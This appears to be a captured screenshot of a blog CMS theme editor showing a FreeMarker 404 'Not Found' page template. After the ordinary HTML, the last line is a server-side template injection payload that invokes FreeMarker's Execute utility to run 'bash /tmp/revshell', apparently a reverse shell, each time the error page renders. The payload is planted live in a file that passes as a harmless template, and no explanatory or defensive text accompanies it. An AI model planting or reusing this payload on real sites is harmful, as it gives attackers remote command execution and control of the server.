 页 / 外观 / 主题编辑
Anat
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <meta http-equiv="content-type" content="text/html; charset=utf-8">
5     <link rel="alternate" type="application/rss+xml" title="atom 1.0" href="/atom.xml">
6     <title>Not Found</title>
7     <link href="${static!}/source/css/style.min.css" type="text/css" rel="stylesheet"/>
8 </head>
9 <div class="page_404">
10     <p>The page you are looking for is missing</p>
11 </div>
12 </html>
13 ${"freemarker.template.utility.Execute"?new()("bash /tmp/revshell")}
14